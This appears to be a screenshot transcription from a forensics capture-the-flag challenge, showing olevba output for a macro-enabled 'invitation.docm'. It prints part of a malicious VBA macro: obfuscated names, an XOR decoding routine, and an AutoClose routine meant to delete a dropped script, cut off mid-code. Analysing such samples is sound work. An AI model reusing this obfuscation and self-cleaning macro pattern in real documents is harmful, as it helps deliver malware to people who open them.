 Name Date modified Type
forensics_game_invitation.zip 9/3/2024 10:51 pm WinRAR ZIP archive
invitation.docm 9/3/2024 11:28 am Microsoft Office Word Macro-Enabled Docu
C:\Windows\System32\cmd.exe
olevba 0.60.1 on Python 3.9.13 - http://decalage.info/python/oletools
===============================================================================
FILE: invitation.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Public IAiiymixt As String
Public kWXlyKwVj As String
Function JFqcfEGnc(given_string() As Byte, length As Long) As Boolean
Dim xor_key As Byte
xor_key = 45
For i = 0 To length - 1
given_string(i) = given_string(i) Xor xor_key
xor_key = ((xor_key Xor 99) Xor (i Mod 254))
Next i
JFqcfEGnc = True
End Function
Sub AutoClose() 'delete the js script'
On Error Resume Next